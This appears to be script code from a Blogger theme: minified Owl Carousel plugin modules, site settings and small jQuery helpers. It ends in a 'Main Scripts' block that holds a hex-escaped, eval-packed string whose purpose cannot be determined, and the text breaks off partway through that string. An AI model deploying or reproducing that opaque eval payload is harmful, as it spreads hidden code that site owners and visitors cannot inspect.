1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkhZ1WNfpGFaFCpuXsQckJpDbuLzTHAZsYx52OsxTU-eRbVxJwq5PlJApEBv85Ud600woxVZyfMxErZzD6DMFNjrw57DLQqDKiEtSmGHt7jKyf8h4yZQ2lpgRb78DG5oy1Yq_Cv5-qLIY/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page

var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f